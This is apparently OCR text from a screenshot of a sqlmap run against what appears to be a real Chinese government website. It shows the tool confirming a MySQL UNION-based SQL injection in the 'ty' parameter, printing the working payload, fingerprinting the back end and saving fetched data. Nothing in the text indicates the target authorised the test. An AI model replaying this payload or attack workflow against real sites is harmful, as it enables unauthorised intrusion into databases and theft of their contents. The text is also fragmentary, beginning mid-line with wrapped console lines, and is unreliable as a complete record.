 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
r HAVING clause'
[01:15:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[01:15:27] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[01:15:29] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[01:15:31] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[01:15:34] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[01:15:36] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[01:15:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[01:15:41] [INFO] testing 'Oracle AND time-based blind'
[01:15:43] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[01:15:55] [INFO] target url appears to be UNION injectable with 7 columns
[01:15:57] [INFO] GET parameter 'ty' is 'MySQL UNION query (NULL) - 1 to 10 colu
mns' injectable
GET parameter 'ty' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 100 HTTP(s) req
uests:
---
Place: GET
Parameter: ty
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: ty=8 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a7a70713a,0x74687356735a6
965474f,0x3a63736f3a), NULL, NULL, NULL, NULL, NULL, NULL#&id=38
---
[01:16:05] [INFO] testing MySQL
[01:16:05] [WARNING] automatically patching output having last char trimmed
[01:16:05] [INFO] confirming MySQL
[01:16:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[01:16:06] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[01:16:06] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\www.aqjyw.gov.cn'
[*] shutting down at 01:16:06
[root@Hacker~]# Sqlmap
搜狗拼音输入法 全 :
www.wooyun.org